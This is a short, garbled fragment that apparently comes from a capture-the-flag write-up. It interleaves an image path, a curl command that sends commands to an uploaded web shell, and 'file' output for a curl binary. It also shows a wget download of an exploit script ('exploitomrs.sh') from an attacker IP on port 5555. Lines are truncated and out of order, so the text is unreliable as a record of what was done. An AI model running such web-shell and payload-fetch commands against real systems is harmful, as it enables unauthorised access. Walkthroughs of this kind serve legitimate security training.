 curl -s "$url/user/images/$shell_file?cmd=$command"
# file curl
fi
curl: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dy
]=8357900fdd6b518787e519a4b9293510b1d3b50e, for GNU/Linux 3.2.0,
# chmod +x curl
echo "IF YOU DONT GET RESPONSE OF THE COMMAND YOU GAVE,
# cd /home/balthazar
After first exploit, even if you give wrong credent
# wget http://10.10.14.12:5555/exploitomrs.sh
--2020-11-11 10:34:02-- http://10.10.14.12:5555/exploitomrs.sh
Connecting to 10.10.14.12:5555... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5975 (5.8K) [text/x-sh]
Saving to: ‘exploitomrs.sh’